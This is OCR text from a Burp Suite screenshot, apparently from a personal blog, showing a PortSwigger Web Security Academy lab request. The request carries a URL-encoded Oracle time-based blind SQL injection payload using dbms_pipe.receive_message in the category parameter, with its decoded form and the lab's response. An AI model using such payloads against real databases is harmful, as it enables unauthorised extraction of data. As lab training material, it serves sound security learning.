 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac971fde1e234e7180ca369000c200ca.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'%20and%20decode(substr((select%20user%20from%20dua
l)%2c1%2c1)%2c'S'%2cdbms_pipe.receive_message('o'%2c5)%
2c2)%3d1--%2b%20 HTTP/1.1
2 Host:
ac971fde1e234e7180ca369000c200ca.web-security-academy.n
et
3 Cookie: session=NopngvfkyOgmgJqrk6oUtFTOxwglaJJ4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94",
";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8825
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
SQL injection attack, listing the database conte
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the databa
</h2>
22 <a id='lab-link' class='button' href='/'>B
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0
? Search... 0 matches
INSPECTOR ?
Selection (126)
SELECTED TEXT
Pets'%20and%20decode(substr((sele
ct%20user%20from%20dual)%2c1%2c1)
%2c'S'%2cdbms_pipe.receive_messag
e('o'%2c5)%2c2)%3d1--%2b%20
DECODED FROM: URL encoding
Pets' and decode(substr((select u
ser from dual),1,1),'S',dbms_pipe
.receive_message('o',5),2)=1--+
DECODED FROM: URL encoding
Pets' and decode(substr((select u
ser from dual),1,1),'S',dbms_pipe
.receive_message('o',5),2)=1--
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
AaronLuo's Blog from blog.bk3.info
Done 8,925 bytes | 5,325 millis